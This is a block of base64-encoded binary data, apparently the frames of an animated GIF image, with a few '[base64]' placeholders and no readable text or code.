zcpyiAwXQDAbhkjzABfbmCOqaXwV3JukrOypFPEDbBlYgD7kgC2cpC/oYJ7STLeulLckjJidwB3+woJFCD/TQAHdwBw2gCjr/[base64]/ptLP61SX6/yUmPRo78GUP9lCGEBxgHuFAPDmQ+UskFUAk+OAGBfBR28M9BOERjlIplhIRLaAmBZANYeAIFdAA6fQnoaLBORcHppIS9mMSk4IkJiES6/[base64]/tnb21Itamrd22bbhEvWPlF4JICnj9ZYqYBV5I0zVgAi3wkLLDrrFDPAPdo2Ni1dfUAI5QDYkio8eiEfmbDSrB32GgD0nowY9SwCFlYuJToycXBzxQc7YAA/dQY1kbJwQFKn8ibxixUDWQDRjOKiqWETS9LFzwB0hXoufTJ2wQYjqgBjzAAyB3B9FDhH/Qo7azxMNDO7IQpmPrC7lwB2BCO980PAXHCp8SERFo1U4yCEYYEt8DA6uwClVLCyXEdWuqxUrBCfL/UBRB4VRRpLZsq8aVEwNVEAN1QBd1sadqJm5rthdtJxewEIl8uwjfsA7HEOeIrdiJfRzF0NiQGqmQjTLAkDJqtGiURgYyQ+iEntmDNTOp4DP9QB/I4Bu+gXqiZtqnbdtGQwWqbTQqQDXf0Wq6LDa63HvjEWviwTZfA0m/rDMJAtzA/cu+1uppI6zBhrvJuSDR93yUFbzNCg2qxNzNbbzSZgzQrbzcF1zhuSInwm3rzM7mx+ZjZUUWMAtk3ncIUAVj8OYloRGuw4ME5yUFpzvxHeM9OqRQogb3xlD0hlDLMl35mwBcwOGJcgwaWQL+WFJcQJYNEMFYYAj04G5CeG9h/6DgG0s6+HkPh1IS3NNQGM6wHkUSy5INWDCFU0iFfQIAeIJ/MFAC0/[base64]/kQAxTJq0YMOGLQu2jF4BBw5YAGARMSKAhrZYNLjQQkcbGJuC+eChpgGMAjwSwQAA4IQVTpY8+UKCxJcvT7ly3ZmzQ8eJEyxO6AAalOcfGGwS+djUbFiwY8eyFWgziOcgqYMcmEgQzAS9YExh3Bl0AWsJVUg8bQniyQYnGzaCBIkZU97/AwQZYty9xMDCXhAWQMAiYuFSjDoZ6t7NkJjUjwcRfty6ywAWYFiLvjUdtWzdsmP8PPPrF1r0aNKlTZ9GnVr16tAG/PkbAAwY6dm1+9meLUw2MN27ecvud+2A8FQHih8/YPwaMGb9mDGjpu4as+nCtWgxru759ufUmKmbEX76DFfPr6S6cuXaFWrrqbGnpoLafO/0ocvHYZ9afmb5cUDf4D8BVRDwvw36MxAHHAJUkMEGcbDGmAiNieK1KKyxBppojNnQGA499HBCEJUBsUQSTSRRmRRVLEdFZVp80cUPlJmxRho/KCeAGXX8QMcAfgwgkkj6ioQvv46E5a8NImGA/[base64]/ZRMPtNpdr+0223nwDJjnibDZuuGuc644ZZKLzjrrrtEhFO+56fk6L8FJhxpUZqDsgvWvWm1q+a+a7ej75oKuva+j4+2+/r7/GgcCwA2SGwQPVbtCaBzeIBkIcoImimNcGkDBvaDyEZsK9SwQc8BM9LMcYEgt3kUXFE0/cRhofv3FHH4H8ccgh9yoySb+SFBJIWBhYBJA1WLBEnjvcUEONC5rJqMtypZL2p52oQnMVNncKSodn2/D1gmoMOkjVVu8MQ5+DCj2m1RJijUiHOn3SgYUwwGkhEUOW36GBEuqEoYRPQz0mVIPC5wz/1FGOwSeYClDl4g9beqrVVokcaICHYEINRo0TAPgDAFb+oBMMHDAHmzRrDmvSiVTe9CY31YooJ2ATnNokwTbwoFtMMQG49HQ/HuhATG3iSDMScAwTYKUrw/jDKv5wjASUwAQ80FcQcuEJMHDiE/viRC729YAcEAwvl7gYxiwQmEUQAQQvMJIFCPOwH5AiBgz4yyKCWJllZOYgozhIqz5WMi520YujIYdr/BEOA+hhGi9DI256o5uZ+YY4N7MZMprTHO/8zGfemdp1hnM06BwtFeHRAjNUMINUXAM9VyCDetTTHqvFhz7z4VrX8lOfr3kHbP1BkCUVtMmybdJBnJQb/w48NABDvMYfhthbhvK2ygxNSEQmAlzhRuShMoAIcYorg4tg1KIZMa6XHwDmjX7UI8pFIgB/[base64]/3NRcZRqhVkywiRI2JYUF2EQLg//[base64]/O+nPAfArQDZaQIRs6I8FO3ADpOqEjS0VwEp/UF8NwndR8R1ETxWoQaiqUQAWMIpWJ3DIhR0AAx6MIUvnQ8hSrPkHHqiiBQ1ghSVW0YY1rWKd6HRUSXyaUYy+WA1R8ZJUalwme6iho+DqCphNMAyoOLVMq2BDO5LalaqW0AHoymoC2tGCHcxBHv4qhVtsYIUJgCEEaL1LFoDI1rcCJmEvCEySjGjEJLnVAsoUTB0ssA6/ShRVo0CVxz5zWE53+jTT0EPdgjtqUpfa1KdGdapVvWpWt9rVr34NNsqYN7dtSJQgihCGVklr587S1yuKLotyCSPrKgMQvZSROCIXuclR/[base64]/+mhoyPa1xz00dK/72u/e978Hvu6NsTfij2P4ERJl3Hjdyl27crnLbW7hCldL6NJSRdWNkTLKQGzs2giY3QWvs6Fp7RfAApqwsHYklqSjSNTjA/VgUgwWMYI4LCMRE2+DPWhqBf5bYQ4AgAEsYAMegAHdARMPAhMYQDcDdKrbAYo6m4Nwk4WU4IKLa4BN8YnmcZRgqIYWIIg/[base64]/SFgEvSoSJVIrfViERZAGd/Cr4akiPBmFj7HES8TETNTETeTETvTETwTFUBTFUSTFUjTFU0TFVFTFVWRFz9CAVoRFTHzFj5lFUnzFWoxFW+SHW9SAXsTFT/TFXczFYSTGYjTGY0TGZFTGZWTGZnTGZ4TGaJTGaRTFgAAAIfkEBTIA/wAsAwAGAIgBwQAACP8A/[base64]/CnQAT/QjQIIZBWA9QEG/xbXbDDv1aDc+venbTpQjczEW/dayvDjRyOb2a4yfWw1oGOuWq9sTzJrYKgB4b5NzTkJQtcBHL/MRX+33Zc/3KsBvDANms3uOEItD1bduoQrTrgbtUTt0AAAz3wTx68FWjggQ65YMZszyGUg1aPCeSYcVr9IJV9/1Qn1Q2kuZFTIA1oNck/ZiBgImN1vCHKSNsJlMWLBBEh0BdfrPgPLSF0AAcY/3TQUwgAqMLjAwCohhoC9qmWGob50VcQJwhGKaVgNIGFkBlagUWTVYy58E9UEbogVQ5g3oSlcgKZYVWFZvyAwEy3aAKhVDldh9Aj6e3VAWsMjXUWFl8A+k8M/4xl6FnbkfYGQaqosmSPqsDRqI8xLclaCPjBp59tAHBKkBX/2ADllKSW+lBNN8DGUHJcIcBRTnNa/1WlqtA1iIBUPySXxD9S2Slhg1ZNMglNIpKIwIIFLToQaQS5wedpArnxg3ZoCbUGaXWIUgdddHGXYno3ptaBKu3tGYIbHbBHrn6q/bDaapi6gW4H9M53m5M8CmTFL6b2669Bt2iFQAZV3gCrdQMF/JirtyCJwq24OrjlnGcmgUCZu0qV2UDC3UQQwbegMJ2GzQ1E60A/hHDEtG7ARits2Ar0xswy/0MzzYUVZiJ+nfIXAgKY0ttKp5i6ayIC7mKK33494gZguhEQtEUp/[base64]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[base64]/cHp2VVQj13MvtWS6coPjmEYGqDEFwQRM8AhpgGzPg2K+IwdyoAjtaEOPoItSWJLc54S9WAXfd4Xpt37pN4ZemIVliIyLEJM0uYwy/ymTy7iT7eeG4Bd3ardEfLc0igYHKWUFpeCNFjYqpoICTeCRehR6zyEVoYBcBOGUA9EETpkBHnl7czJV7fRjWhkKVwZ5mSEAIEhNB0d8q6cI7EhTBOGPPjYi7NUE5vgPlchbA7GQ/xCDJOaRcuAFI7dtNsF7DcJechBcBMAENEIjv9dakueREyEKUxiFKMmLu4iZ5Nd95Zd+L2mFLMmSbih/Pcl+0lgC+oCa77eaRPACIOAKrnAAp6AFp1Cb1niN/sZgngUG+TIg3pgHedCbUrKWffkcbGWVhBQdhhiYxamXBWFpV6GOgRkKWlGV8SgQ08FiSSUQeXkTl2gQmZiJAP+JSXaJSTelFXbpBGR2mPN4nlJBmBHZIDElfP9gi4zZmF/[base64]/wAQmQqIr/ugEBoAIVWqHScAUcWqmWqqEM0H1tp3d/1gD58ak9YhAmWipc9aI4ulNmKgdNwKMbQhCFYFeT0ARPGTZzsqr/0A/AEKbZSRCUoKTvOaQ4UKTe+aNmuqQFwUepcADJ+lTnBZCFUCaqinFViqM+GqPulKVV4ApV8AivCphNsJ0L8apqip9pUAdwCqePsC1BgYtZkItRWAUWIH5VoH4WoKDCeK/4Kow16YVe+AI4+a/K+AGA8AHSILBjEACPCqlXcAYZaqlksA4Ne6kSW5sg8H1xWG9qgI30ggk5gglOoqL/IiwGY5e6IquACZ1m9qWHWJ1NEAsj5ASFYFP94KMyKhDA//Bw0wqmt8qAvzoQSfqlfOiQ4ygQqQBO4OQKVwClc4mIHlmVX1qeWVVUPvqUcuAE5ekZsGkQR+oZWbClWNUJWUAFL3KL+PkF5lq2MRADDOAZbDuv8SqML4CFcbsILyCTH7AIiYq3eIuGxqiGxqioiToGHyC40lAO0lAGDBuxE8uh1DAKi7u48qd/W/cunFUuHYAJBPEAYECA/rJNR/o1YPWXCDgQh1AIX7ptT6t76LlNwsAMRyqj0ARNbaSlNCpqlkiOhrgh3iqrRHsFqeC7vgtOV/oP4Dp8xst5TYukQeW5AqCeYQqk/0AFsOkKROAKp0cATtAJncG2fdp9RNC2bf+bBQzQrmX7BTHwBQygrRbgChZQryBwhS8wtwGAt8YouIMbuPc7BoK7vwQ7uIDwDhtAsIQ7BtIgDYBgwCOwDirwuBJrDCPAwBJLjXrHd7o5oiMaIBEQAcJZKnzQlTdFnLHAs/Nks9x5irNaQX90A3wAXLUbu/+QDzlbgTB8uk8ZCrHAu6dLEM87BMBbtL8rvNSzbUlKEMPFVcDlBOp5pEfaCanwAkMwXJ0wBNlKBCDwAq7wvrAJr1NMvdSLxVfIxRYAvuRrvrjoGSBwxhOKsAi7CAHAt+9gv/nrv2MACN9Ax3X8DXh8wAuroRTwAd8gDXkMyHi8DCOwDGRQmxSAyIr/fAqJzMiLTAEjUAaPXJtnQAbUQA0bYAwb0MiNfAZcoH9CuRqcFSm82ZujOhAnShBBgCCmylOupZe7+g+ZQLtfKSKy+q0K0cL/AAzMYFN8QKPMIBBOgJ4HMcw9+w+HMASC8MO+q7AVOlwGIQhW/JpWrAKuoAIvoAJaigd4IAJDEL+wGb8vIA7YjM3x25quIM7qHLdd3JrrfM7ifIVYzLWc8SIxYMYgoAJqvM+Mer8DS8B0bMd4PNAETdCcXJsEvQwFTcijcAYH7cgQ/dCNXAE48NDGEAcVUAEYXQGjQA0RfQoM8MkTLMqcZZQSNgFgEEYmGjUp3S8yWizUg5zAgAY3/8UHTrDCvnoTK3zLgNkcwDDDNIqruzwNQN2zP52z5fkPjMiIsUCmsarUFZoKKnANKlDVVS3VVg3NAoEH0gypL9DEV5DN2VzOY70BKrAB4oDWai0OAcDW4vDO4zyhcC3X+yzXdHvOVPy9e1qS8AoCCOuoyvABgY2/flzQ5bABG1ChZJC4CT3IyrDIZ/ANy6DQy6AMyrABhDzZoyDRisywZHDIkB0HoM3JI2AIGp3RGQ3aEK0FcYd2/TfKESZaLT0QYOAoPJIHFnYgK0C8NJqdx7mrooaXTYAKPZ1kVwGYBfHLRj0NwMDcNmXM3ikQ0SAQfGAwNyAHxXsNwmsQqUDVVP891eBt1eJd1WNt1WJN1uW81uKw3uy93srg3uvd1vId3+8QAO9A12ls3x9QjPy93/[base64]//gHl0N/vUIyCm+CK3s/FuN9sHLdEYAGmEMZVGL+MOtgZTgE5DuESvgFlYAw4oALUwLCKDOqfzsgUQAajgNrGwOoRrgcobgi3HgcezeI4YAitHuO/fgqoqX50N3b9Ny5wIFr/IB8CYuRT8nAjh9PGuuQ3YOUIodw44ZFCG90lHCw4/eXgfuYGAe7TPRC9Cu5TfQ0e6IHMoA7qUNVyDu8qYA3zPu/WcO/3jtbkjNbWoOd7bgzGUA4B3w0EX/AEXwbdUAbloPCJPugND+kJPujfUA4TP/EJewCJ+g53fa/ve4UBINiDvcC0PvKuXvIRDskwfvKivvK0fgouHgUZXdEm/x8FcYAIFTAAeoADOMDyAxAFKg/qP0/yoP7xw26xuMBuSAIkqvDjyJQvOyIQBGIqaVQJIiJTsbLlfkDcHmn1kScsFCAHqPAKTUDmDEEO4G726CDuApEPaY8OZg8N5BANbh8N4B7vqK4Cdi/n1sAMe28NG4Dv+Q74/T749y4O7234hh/wxtAN5VDwCI/wkTwCkl8Gkj/5jVAGl3/5kz8CFB/oEz8C30D5nI8DSwD0oH4GjKrxGw+/RICwgm2wKiD0Iw/0rh7hFeDQtG/6tb/7QA8NcfD7hpDyJ3/Is6/7oG4IA5D7Jx/0J38F34APy+iGxU5oCMBZocUJSEk1VLPBUf+iDkYwvP9Q3TkhB6cgBxQg9mS+pKgQLOUf9mT/EPkwDWhAAwThAWb/5eTg9uRADs8AEM/[base64]/KMMmfJlzJk1b+bc2fNlYP/6UU5SOgmFz5cpyEHFh/ITzBo4a/BDwwj/JQ//DqHhPc33b98LD0Y7iPCgwGfJkw9Mju4ZOucKEULcQJ2ZtYscP5Y0RlLld/DhR5Zp9HKETJk1a0YZwd59e/[base64]/t/+YlmXzCKT2c2BugDPqoIQNCCqLQNIoKNB2hQWhGqCCnUTjttIK7iDJmhGXKKOebD8ZYKgBZlRoDQVY/HQtCHFTUYy1ssDFkWGGF1QPErwbAoawzirUQ2QaXiCLYS1fAgRxoBhhAxGCDHXYEaiAc6ikiLgkjjDoKKCCHBkIAYDE48rCCE8eKtPdez44ERhhgkPnHDyMu08AJ4CTsFYff0PjHAzDFjIZNg8yUrk10GLK4IYgTKs655Oqk82OQQ65TTuWiscZkjoyBxhhCCdWjG/TOkzlmSGNWDyZJPY1ihbzO4PTnTo1psL1TTwVa17JyWuZVWGv9L0GcRnGpAqqpHv+WWGFF5JZbbJb1SpgooCkLGmymKUsYrXURG1qiTiS7226nhbvbYdmipqynBAsjhgLqOIwWd3fk0YoJLLMMX8TvDY1fJJP8pxDaGFHzt4UqJ+fhNjVu6DnOD9rYOOlA5/hNj0U2/fSPoSlTZTMBJRTmQ2k+72babXrPPdw71RTVvPqpwAADfueUmQaBNr5TQ8ZpcNRRYerpG+ij/2aZEaQulWpO19Kea2y0NROHFXxmkKgBsOHZq/LHpwAHuKMpy8QzEKZw27inkTD8JYjqJ+4B9JDwUvURZREXuAQP1lCjAtwoBIGDQ7wI55g8JE6CRNJX4xq3jW38pmKUo5hCPDf/EOeMrmN3Ipmd3mSQO9kJdf3TVgtZyELU6QEa45jhOFo2Dj2UoSY2U896BnC79mjqhwOowA9/NoBBQYQaQylCWaJhgKsNqwL96FkFLFQ0CxnCindjVqdGMSqpjeB5YowaEYGmRTodDEL5w1AU2JiVab2RKHEsix7gRkNtzU2P3fJaXh7ENqJIQR/lKoxhaIGAdilmR2BwTOEqM0FI5usfFmzc5Mb0ueOIkHQdi+HH5vTJOZUOZC90YSlN+UI9sNCGq7QhzdKjhyj8sD1GNOKmbDkCQNWHDE8IIAWaWLwoGgKKASSDFNcCxWBy0SvUOF71YEI9ZzKvAmUQFyApwAGi/[base64]/kPxlUSGBx0E8dUmFCFpjKVqNSWXGEosv7Zda6mjGVGbTnEhqJnh7X7oQzHUZ+P/jSd65zqOqnqlXT2g/97cWMsUeyoUmKtdLFEGYcxjca8KHwxtHGIgiGIt9moUhUZ0NgsMrr2WGC89qfN6pZPKxvUqv5Ut7fdLVEOABgicCELuEhgA4zbig48AA74dKRZy1pBJKWpISjk5ArtSkqHZneu23XopgwQhe+GF7zj/a4QYwnYulpUW311I24b6173npSkKyCHiBBRjPvet3u4hSLdilWsCwm1tFdTS9FM9TMLYeMMUh1pg3HrG6BGAxv9aCk2gHFS13aLGZt9b4fhe9IlLOEKAQCu3gyJGHp2QBWqKIW86BVBODg3ktCNrgbdVN2PLRS72eVxj0tpy/ACbwBIwt81gSfe8A7gu+v/HSJ7NcUBD0cZqFKA0FqnoS0DYKMYWubylr1sYdx2CxHOGnOwBiBUKRA4i1Y0WhlIC1NDSOHDP0WG/VKZZQWfNH1ALd8KTiphb8lUylJegjnth8OdLoMv+CgBF0xsSOMuEKwNdEyQ/gEGGUOSxsBJCI5z7OMW9rWWfjUvkxnq5CAfWdUXvuZIpaBqWIN3yX7V3bHkG1QHQ9mk2FwCnYQ15i8DW1sLmUaWv7xlZOSatuEM1jSULaIo5BAHzLhU/ni9vTGX9AxLIMM0luXgJcAtllneNQXIrWsoiyio5esWrlv9bnTnGtzsphuHRtEiaSTAnebCxRoSiOIUL9IxWwgS/1kznThKWnkansPxjl14XlFnFMmyFu94LZ7RUWsqyBSH9YIbzIEVwFrk5fXrkd0H5XijnMpnQBI5bI3yVrt2y8P2DYTkDHMoF0PnO9eyx1vNgdjqfI9bpnC8pZByeeNgwCIC3n+LhXMOTCPPKP8VvCkgrFxHg4ooT3e3vMl1eHMAQsh42Gnl/fMigJNDpO2GNa5wgAOkQh/8Ji5ijvtV5eKTE5yYDKYPji/ocvrGozylk8lL3pGPfADJ6QcwVlDsiiP5yAPoRz+QEeJrPgMRwzo6zoGBCAOAPvEXHxYUoXjhQq8ASePo35aBbYgtRwHpFJBCEbh+e6hzYAnnELqXi/9x+2tKvRgG0JZvLu/xlP989ijvbByChQhERBsY0QhfLIFPtnhbH+xPWALuwZ5OuJ157NEARirB2S3Wev/[base64]/KwBEapcQ+KoGaowJ4IT94z/ECSjKYY5PCzWN4zhVW7xnAIZ+WAEFrEH/3NODBjyyHry9X7kvPfC+AbivYDIAOkGSy1sC22OGPaSTaVDDQrM9N0xE9TMKdOC9cwgHR7xDRZzEGnS6YKFBKAu3ovNBcuA6TaTE22OGJdyjAfAz77M2UISyIpCRrCKuw0gkN/[base64]/z+8x3RkwSVAJgkEvWCaQ66Dwz58go1EuW2RQHQ4Sa5jiHDkvWIIhxekuWmAQZ0LB/[base64]/CbSvWTgBCDuwNgRYRMoCp0g61crkbiwoekjHsaS7IEKIUbE1/cqwEgB//SXEviLE7ixIC3RE7i5EnVAwZ0AAa3fMvPKwYMpM78wq9igM7j3M7o5M7i7E7wXEsM6Eih1LnuQ06efALJ7B+ZLMdwGIDkdMsiOMrk/M601L2b5D1/2DLxPE75XAL1XLj+4TJg47IuC5YvG8ULU04MiDb/5IDNjE7iC08GXUvVXILuLAK4YYb65M745ADTnJuBHM8l2AaIsKGqUbQNeIFUeIHgKow1yEqtBADlaoxa2AIboAx9Ast/iDHd1IzA8w2zVKghWlDx/FAGJdHmfIZwfMGdm4b6xIBncNKdu69iiIJrpNAo3dIHpdAVgD0tK4YmpVLD9I1t2DYJiNIu9dD/7eyBR4RJcTwz8BS+3jvQY7NTBDXQBNWjHkhOC+NObfHTaEjOJYgGDD3O2BrU4wy3blmBCn3U/lRLCbiGoAwnOokGiAgx22NQq3xNGb1CFaNNwrHNPChVXPxR0ODFivxNFzIAR01SJUUSJh0AKn1BgUTAYbRG5NxV5KTVWt25V93VI41O8ORVYh3WC0UGJCmtFyzBQtwGAE1TYxXWaeXVYTXWa61JRyRHdLBW5Ny5c3zBMN0ySJyHO/WyfQQGZuiBEt3TeOTVcNuGacUGDt3VcOtTXiWbYEVOO9pXDAC0YJGCY93VIggxTI0GX/svQygDiGAGTa3WapWAd6K/+ksk/1lkjIEjOB85HFQF0uiysuPwRTLEUGN9gl/lwyGbBnY1SYht2V/dOfhsWZnl1QslxvJTss2jziiiTp2L2Zn9WaDFgAuNLkNoz3IsBig1Vg0tBnPFSd/DBpzEye7pQ8dbAoGF2G0w0G4x1h54V16VAmyQ113tWpLdVTu62l0tH7RFznwMloJdAohAWKf0FjqBiD9cS2zQg6CtVlCQkXNBoBv5gcTAO4y1gi7kDB9B1SA1DpFtIeC51rikRnYt271t2SX41f5Zyco11jTTueuEverUQ23kWZ2Dzs2d2Qvth0LUFkOASZlsT/1kzGKgXORcAcbUsnPQljSs2rXd29g6UP8DMNbYmtak5FVRnFdsQN5pnVu6qVtmgNbztFx6Pd1d1QJC6rf6Q6QUA6t9MlwuzNHN2L/EHcsgDVki/aEJpV71xYAeqFXThVgpkMxU4r1qbV8qzVnQ1dkoClN/Ddq3zSBg0BYrhcTXLUdteU5gWALbJUdxlMm7NNbIZMPeXd+0PdDuMVYFiIJpja1hhSXOveCvBWFe3VDIDdprMJ/1dQUu4IHh6hvY3F4dwSfv7djPoEg3+UUDeAYKpl5gqFXa/doXfF2f5dUe3rn8rc4QlEDsNM+gfYIxNdr2fM/DRBLuk1Y7gGBwlV0MuOJptQMuNtYvpl7u2TJgCONoW97g5dX/5ClZbBgHNnbjEO6WH95bQZzjoFVhhPS3VxxcGrUnwtlCyhhfGs4MVV04i9wrjdsGL15kRm5kR37koXXOHnhkX3VSCXhkL6ZV2I1JPXhkPahSnq3LEBTlviwGCeDJxsFkCbBSMZ3iBF6CS2bkLfbiWXbkbdhPXO5ZTIYC5MRkX/5lO4ACDshTy3yCRrYwR+bDRUZOZGbk2CpjRhZFaF7kJ2hHDgDmXx4HbHhkKZCCFdgGdRCUEXBkDHi0hLTY5BLVfyC4QdZF3gxDTgo14JlkDOBlKLhie8bner5iCeA+EgCGZ1CAAQgHf3hdgg6HJdDne8YAAzjancNnheYAdDDa/5jkvTKu533GAGi00qvRxuqEorq8TieVgoXOZ6GFZS++Z1pWaYwuaYhuaXzuYTjlPXRQaIgOZpuGaZ026Xy+UHTAUynQ5yWYB3rO53m46HseamNuaW1eantuaoUWRW8p6Yzm6areZ0NQAJt+Arbo6jiogG6waQnQG/[base64]/AwjZPfJgbHDu0LR20NP20FhwLZdcR4lG3mvnCe1PCuPUenhVo8PTbGPuzYamyc7gFD+O26ljDUDpYR34YVgPF71ma1AO8O34ZuULM4GIfYloI4uAbUZocRAIlruIYnEFjUzgRz0SrDOIyzVowHAIAIYKQJ2L/2dm/MSKtePF/0bXH//oaCHgCGld3vNGduu37zOGdoh65Vin5BmOQ9ObdfEYwiCAfBzQ5BYJDzNzdtQidtDKhtm72zcCjjNJeAYthPKHZz/i5Y9QToVDJXEpTzHsZTqVXxO9WDNE+lNxfFUUdz0q69Q09zmIqDzx71tdMe8E7za6gAyk5zYkhzc8j1N6+CwcBeeULnB0hvQBZzQn5nymHV9QKeZ1h1KOB1Z492w27QO3/ZA+9ZTm9w0Q1Bj4xwJd5xaUd0q7XZ1ov0m4zJvta5W+fvy23MczQEObcjL8vtL2v2N5f3FdfauWlt/k6ee4+CNMeGaAh3OedqtoizN2eLaYIGa3hySjdsdRiF/+UmeP4Ghayy8hx4xRCQTbxThQiQF4LD0cuoBbf+0cUVQ0QGntb2hmeHApbPdZY3bJhv+Zd3eZq/+VxP9PhVbAa29l+FSXSw+Zk38Ab3844uvb6EPSlg+ZqPefYt8F8Zx7/260jXXSpW9aY37CIWx6YV9axvaAuGm0HP+nMl5jydG8p2+rAVepc3BHiY+SIwhJXHebbPemLwBmvwbruXAGLg9bu3eygoh2UwbMAvfChAhSygkXQJ3MTQco+PF8mwhMM1dsqwYecw8yN7AqYnfNLefM7/fJvX+UX3VXLcZJ8//ey0ec4HZRA0eqQX5fva/JhneQzg6772azrZ3Sgvgv/Ol/OYt3lvQIdy7LJBV32WP3s81Xzjx4B8v0wJ2HywVX6nN4RZZ3pmoOvZ733Qj/kn+CIWGQFol33VH/+YL4JlEAfg337td3lQIIwDqgM16CoYXjFR3YIvZ2/MYGeNZecwB4h/AgcSLGjw4EFgCoFNa0iO3DM9EgcMiBLFgAEpULxt7Mjx40ZvErpI2QYMncRz4YqdUxnuZbFwA/SgU0hSgpSVxXby7OnzZziNIEX6RFQMESJDSpciMpB0abEoQz32oKlQihQJUDxy9eY1pNevH0Hq0clyZ4+pUrAVw8b2bVu3RdS2resW7lu3hrDtNcS1hyEJQ6UYWiIWCjPBUxf/h4QihdmwUaNGjGIGtuvlsBsxiJOWivHhShJQZRKUJUyYNbgK5KDVoIGbVh0AAFAFBwwYK1Y4beH0zwZBG7w5TRBYfAvC5MqX/1vIkCE5dBAnUryIMWxYnCVPSgx37qy/leH96RmAzqSULoqxY99m9id8nyvXh5Xy01AxQ0/182eaf4AUGLA3IIEFGlggeNiEw5YUA66A310RvkVgD3nhdVdffPFlyDbsMeMXez1UQJ833RyomTjMcLMMiy2uuMwBJxaIwTsJfEBISBJIwEgmmWjhiislEHEBF5dcghouqhVQAC2uNdBKKwA8YBsYrOg2QW8CARdEEAghxxyYYQLT/[base64]/pQTTUXVzv7bBhJrsZak69ZG2Vttt2WWx6l6AZmLXmQ+3ZC504jnboUVURRDz0UoZHDO2PXt1f4Cu7N4IM7JoXEgRL8r0/oEP44vv3CN6jBhCaaFMCFQ745L1ihMXHFlOoUZzHhRSGB5oFyzJOpmhuAKaJLpeX6yQqME00P6iyhx8pRVDDX4E9UMDvkFSwDxeBSjPANzrh+Q8jmhHzQNPVOlwB1CZkA+ULU3XdvfbLhE4G1kc2Wf76Rl2RxGrRfg92kk2NfC8Bs/wAAN/5vO8f/kEPP1F2dAXqgOV4UjhdTIJwBCXdAzU3hcIl7U0xItzjG+USAj1vg5CpnFIQl7F07AcbmDlgSiunhXS/5jgSLMZNnmOQJj8LXFAZ3QHTApS7bkCFHYqfDOBQBh7xYQe66UATBwDBwU6iA7yqgRAEJDgqNGNHmMGArcWSFEAd4h64AEbQPjOEDmdhRJgihhag17XsBcFoZh6VGnzVtfERYxBvdSIRLOKtZV7OasohgtT1S7RJzVF9qcLGaaNWhNU1CwD8aIJAQhCB/jhyXMOSWLomsqyJPMCABY+iNA8ZwgQn8JBQmRkJDzClO44EJnb6TyphQED5SmEInCSiByRki/yIT6wFJMMALjWEOLQaMJS/[base64]/ywAlLCejhlntDHjp/2c1teHAnr4ThLyc21Kwsc5nd1GQnw7rJBXJyCnhpiyFw2s